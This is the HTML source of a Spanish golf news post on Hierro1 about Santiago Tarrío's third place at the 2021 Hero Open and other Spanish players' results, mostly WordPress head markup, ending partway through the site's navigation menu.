

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/
body_size: 13706
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Brillante tercer puesto de Santiago Tarrío en el Hero Open del Circuito Europeo &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/4158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/" />
<link rel='shortlink' href='https://hierro1.es/?p=4158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2021%2F08%2F09%2Fbrillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2021%2F08%2F09%2Fbrillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2021/08/2021-Hero-Open-Santiago-Tarrio_jpeg.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2021/08/2021-Hero-Open-Santiago-Tarrio_jpeg.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="640" data-id="sfsi" /><meta property="og:image:height" content="640" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/" data-id="sfsi" /><meta property="og:description" content="
El jugador gallego demostró su gran estado de forma en el recorrido escocés de Fairmont St Andrews



Santiago Tarrío ha sido el nombre más destacado de todos los golfistas españoles que han tomado parte en los distintos torneos profesionales de este fin de semana. Además del golfista gallego, Alfredo García Heredia fue duodécimo en Finlandia y Sergio García vigésimo sexto en Estados Unidos.



Santiago Tarrío ha concluido en una meritoria tercera plaza en el Hero Open, torneo del Circuito Europeo que se ha disputado en el recorrido escocés de Fairmont St Andrews.



El jugador gallego empezó la última jornada a un solo golpe de la cabeza, pero su tarjeta de 68 golpes resultó insuficiente para alcanzar en la clasificación al golfista escocés Grant Forrest.



Al final, el jugador local firmó un total de 264 golpes, uno menos que el inglés James Morrison, que ha sido segundo, y tres menos que Santiago Tarrío, que ha completado un podio que demuestra su buen momento de forma.



Recuperación de Alfredo García Heredia en Finlandia



El Vierumäki Finnish Challenge del Circuito Challenge, también concentró una nutrida representación española, de la que Alfredo García Heredia ha sido el más destado.



El jugador asturiano tiró de casta en la última jornada y con una vuelta de 67 golpes enmendó los 74 golpes de la tercera jornada, resultado que supuso todo un freno en sus aspiraciones.



Al final, Alfredo García Heredia ha finalizado con un total de 275 golpes, lo que le ha permitido remontar tres puestos y ocupar la décima segunda plaza, mientras el triunfo ha sido para el danés Marcus Helligkilde, con un global de 265 golpes.



Fuente: RFEG
" data-id="sfsi" /><meta property="og:title" content="Brillante tercer puesto de Santiago Tarrío en el Hero Open del Circuito Europeo" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Brillante tercer puesto de Santiago Tarrío en el Hero Open del Circuito Europeo" />
<meta property="og:url" content="https://hierro1.es/2021/08/09/brillante-tercer-puesto-de-santiago-tarrio-en-el-hero-open-del-circuito-europeo/" />
<meta property="og:description" content="El jugador gallego demostró su gran estado de forma en el recorrido escocés de Fairmont St Andrews Santiago Tarrío ha sido el nombre más destacado de todos los golfistas españoles que han tomado pa…" />
<meta property="article:published_time" content="2021-08-09T17:35:59+00:00" />
<meta property="article:modified_time" content="2021-08-09T17:36:01+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Hero-Open-Santiago-Tarrio_jpeg.jpg?fit=640%2C640&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Brillante tercer puesto de Santiago Tarrío en el Hero Open del Circuito Europeo" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2021/08/2021-Hero-Open-Santiago-Tarrio_jpeg.jpg?fit=640%2C640&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-4158 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
